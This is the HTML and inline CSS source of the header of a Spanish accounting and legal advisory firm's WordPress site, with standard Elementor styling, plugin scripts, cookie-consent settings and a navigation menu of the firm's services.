.elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-icon i{color:#C3CBE2;}.elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-icon svg{fill:#C3CBE2;}.elementor-12588 .elementor-element.elementor-element-e81fae8{--e-icon-list-icon-size:19px;}.elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-text{color:#C3CBE2;padding-left:11px;}.elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12588 .elementor-element.elementor-element-e81fae8 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-bc-flex-widget .elementor-12588 .elementor-element.elementor-element-7ad6b1a2.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-12588 .elementor-element.elementor-element-7ad6b1a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-icon i{color:#C3CBE2;}.elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-icon svg{fill:#C3CBE2;}.elementor-12588 .elementor-element.elementor-element-469ebe1{--e-icon-list-icon-size:19px;}.elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-text{color:#C3CBE2;padding-left:11px;}.elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12588 .elementor-element.elementor-element-469ebe1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-bc-flex-widget .elementor-12588 .elementor-element.elementor-element-5e7b9915.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-12588 .elementor-element.elementor-element-5e7b9915.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-icon i{color:#C3CBE2;}.elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-icon svg{fill:#C3CBE2;}.elementor-12588 .elementor-element.elementor-element-9f40e9a{--e-icon-list-icon-size:19px;}.elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-text{color:#C3CBE2;padding-left:11px;}.elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12588 .elementor-element.elementor-element-9f40e9a .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-12588 .elementor-element.elementor-element-00d6878:not(.elementor-motion-effects-element-type-background), .elementor-12588 .elementor-element.elementor-element-00d6878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#164CC2;}.elementor-12588 .elementor-element.elementor-element-00d6878{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 41px 0px;}.elementor-12588 .elementor-element.elementor-element-00d6878 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12588 .elementor-element.elementor-element-eecc537 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-12588 .elementor-element.elementor-element-39a385a > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-12588 .elementor-element.elementor-element-305a51c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-12588 .elementor-element.elementor-element-305a51c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12588 .elementor-element.elementor-element-305a51c > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-12588 .elementor-element.elementor-element-020a741 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-12588 .elementor-element.elementor-element-3b23861.elementor-column .elementor-column-wrap{align-items:center;}.elementor-12588 .elementor-element.elementor-element-3b23861.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12588 .elementor-element.elementor-element-3b23861 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-12588 .elementor-element.elementor-element-c291a7f > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-12588 .elementor-element.elementor-element-5eb0c3dd > .elementor-container{min-height:50px;}.elementor-12588 .elementor-element.elementor-element-5eb0c3dd > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12588 .elementor-element.elementor-element-5eb0c3dd:not(.elementor-motion-effects-element-type-background), .elementor-12588 .elementor-element.elementor-element-5eb0c3dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12588 .elementor-element.elementor-element-5eb0c3dd{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12588 .elementor-element.elementor-element-5eb0c3dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12588 .elementor-element.elementor-element-715d2bee{text-align:left;}.elementor-12588 .elementor-element.elementor-element-715d2bee .elementor-heading-title{color:#adadad;font-size:12px;font-weight:300;}.elementor-12588 .elementor-element.elementor-element-25c91ac7{text-align:right;}.elementor-12588 .elementor-element.elementor-element-25c91ac7 .elementor-heading-title{color:#adadad;font-size:12px;font-weight:300;}.elementor-12588 #featured-title{display:block;}.elementor-12588 #footer{display:block;}.elementor-12588 #bottom{display:block;border-style:solid;border-width:1px 0px 0px 0px;}@media(max-width:1024px){.elementor-12588 .elementor-element.elementor-element-317615d8{padding:50px 20px 50px 20px;}.elementor-12588 .elementor-element.elementor-element-3cf9bb7b > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-12588 .elementor-element.elementor-element-5e7b9915 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-bc-flex-widget .elementor-12588 .elementor-element.elementor-element-eecc537.elementor-column .elementor-column-wrap{align-items:center;}.elementor-12588 .elementor-element.elementor-element-eecc537.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12588 .elementor-element.elementor-element-eecc537 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12588 .elementor-element.elementor-element-305a51c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12588 .elementor-element.elementor-element-3b23861 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12588 .elementor-element.elementor-element-5eb0c3dd{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-12588 .elementor-element.elementor-element-317615d8{padding:35px 20px 35px 20px;}.elementor-12588 .elementor-element.elementor-element-3cf9bb7b{width:100%;}.elementor-12588 .elementor-element.elementor-element-3cf9bb7b > .elementor-element-populated{margin:050px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12588 .elementor-element.elementor-element-3cf9bb7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12588 .elementor-element.elementor-element-18a8f64{text-align:center;}.elementor-12588 .elementor-element.elementor-element-18a8f64 img{width:39%;}.elementor-12588 .elementor-element.elementor-element-b202086{text-align:center;font-size:9px;}.elementor-12588 .elementor-element.elementor-element-b202086 > .elementor-widget-container{padding:32px 32px 32px 32px;}.elementor-12588 .elementor-element.elementor-element-7dcab18d{width:70%;}.elementor-12588 .elementor-element.elementor-element-7dcab18d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-12588 .elementor-element.elementor-element-7ad6b1a2{width:50%;}.elementor-bc-flex-widget .elementor-12588 .elementor-element.elementor-element-7ad6b1a2.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-12588 .elementor-element.elementor-element-7ad6b1a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-12588 .elementor-element.elementor-element-7ad6b1a2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12588 .elementor-element.elementor-element-469ebe1 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-12588 .elementor-element.elementor-element-5e7b9915{width:50%;}.elementor-bc-flex-widget .elementor-12588 .elementor-element.elementor-element-5e7b9915.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-12588 .elementor-element.elementor-element-5e7b9915.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-12588 .elementor-element.elementor-element-5e7b9915 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12588 .elementor-element.elementor-element-9f40e9a > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-12588 .elementor-element.elementor-element-39a385a > .elementor-widget-container{padding:24px 24px 24px 24px;}.elementor-12588 .elementor-element.elementor-element-305a51c > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-12588 .elementor-element.elementor-element-020a741 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-12588 .elementor-element.elementor-element-3b23861 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-12588 .elementor-element.elementor-element-c291a7f > .elementor-widget-container{padding:17px 17px 17px 17px;}.elementor-12588 .elementor-element.elementor-element-5eb0c3dd{padding:30px 20px 20px 20px;}.elementor-12588 .elementor-element.elementor-element-6375afc9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12588 .elementor-element.elementor-element-6375afc9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12588 .elementor-element.elementor-element-715d2bee{text-align:center;}.elementor-12588 .elementor-element.elementor-element-25c91ac7{text-align:center;}}@media(min-width:768px){.elementor-12588 .elementor-element.elementor-element-3cf9bb7b{width:40%;}.elementor-12588 .elementor-element.elementor-element-7dcab18d{width:20%;}.elementor-12588 .elementor-element.elementor-element-7ad6b1a2{width:20%;}.elementor-12588 .elementor-element.elementor-element-5e7b9915{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12588 .elementor-element.elementor-element-3cf9bb7b{width:35%;}.elementor-12588 .elementor-element.elementor-element-7dcab18d{width:20%;}.elementor-12588 .elementor-element.elementor-element-7ad6b1a2{width:20%;}.elementor-12588 .elementor-element.elementor-element-5e7b9915{width:20%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://salaasesores.es/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://salaasesores.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://salaasesores.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://salaasesores.es/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://salaasesores.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://salaasesores.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://salaasesores.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://salaasesores.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"analytics":[""]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://salaasesores.es/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.6.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://salaasesores.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salaasesores.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.8.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://salaasesores.es/wp-content/uploads/2020/12/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://salaasesores.es/wp-content/uploads/2020/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salaasesores.es/wp-content/uploads/2020/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://salaasesores.es/wp-content/uploads/2020/12/favicon.png" />
</head>
<body class=" no-sidebar site-layout-full-width header-style-3 footer-basic elementor-default elementor-kit-7">

		<div data-elementor-type="header" data-elementor-id="12501" class="elementor elementor-12501 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-7cf4f571 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7cf4f571" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56384ace" data-id="56384ace" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d5553be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d5553be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>					<div class="elementor-image">
													<a href="https://salaasesores.es">
							<img width="3724" height="1631" src="https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo.png" class="attachment-full size-full" alt="" srcset="https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo.png 3724w, https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-300x131.png 300w, https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-1024x448.png 1024w, https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-768x336.png 768w, https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-1536x673.png 1536w, https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-2048x897.png 2048w, https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-535x234.png 535w" sizes="(max-width: 3724px) 100vw, 3724px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-97fa7c8 elementor-hidden-tablet elementor-hidden-mobile" data-id="97fa7c8" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-817ee32 elementor-hidden-tablet elementor-hidden-mobile" data-id="817ee32" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ccd3af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ccd3af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e585fbf" data-id="e585fbf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6b8651f elementor-widget elementor-widget-button" data-id="6b8651f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:962241416" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
						<span class="elementor-button-text">¿Hablamos?</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1799939" data-id="1799939" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bb8b8f7 elementor-widget elementor-widget-button" data-id="bb8b8f7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://linkedin.com/in/david-sala-asesor-autonomos-pymes" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Síguenos en LinkedIn</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-43b0c66" data-id="43b0c66" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8a84e41 elementor-widget elementor-widget-button" data-id="8a84e41" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.youtube.com/channel/UCY69KoggWA6jdF5a9At9BkA" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
						<span class="elementor-button-text">Ver en Youtube</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-330b562f" data-id="330b562f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-045e571 elementor-align-right elementor-widget elementor-widget-button" data-id="045e571" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEyNjY2IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-down"></i>			</span>
						<span class="elementor-button-text">Guía para Autónomos</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-7f0bf0b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f0bf0b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56c8dbc7" data-id="56c8dbc7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30e0b251 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="30e0b251" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://salaasesores.es/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-down">
				<ul id="menu-1-30e0b251" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11980"><a href="https://salaasesores.es/servicios/" class="elementor-item">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12371"><a href="https://salaasesores.es/servicio-fiscal-y-contable/" class="elementor-sub-item">Asesoramiento Fiscal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12369"><a href="https://salaasesores.es/servicio-laboral/" class="elementor-sub-item">Asesoramiento Laboral</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12375"><a href="https://salaasesores.es/sobre-nosotros/" class="elementor-sub-item">Asesoramiento Jurídico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370"><a href="https://salaasesores.es/servicio-mercantil/" class="elementor-sub-item">Asesoramiento Mercantil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12374"><a href="https://salaasesores.es/servicio-fiscal-y-contable/" class="elementor-sub-item">Contabilidad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11794"><a href="https://salaasesores.es/sobre-nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12372"><a href="https://salaasesores.es/servicio-seguros/" class="elementor-item">Seguros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11818"><a href="https://salaasesores.es/teleimplementa/" class="elementor-item">Teleimplementa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13027"><a href="https://salaasesores.es/mujeres-emprendedoras/" class="elementor-item">Mujeres Emprendedoras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a href="http://linkedin.com/in/david-sala-asesor-autonomos-pymes" class="elementor-item">Blog para Autónomos y Empresas</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
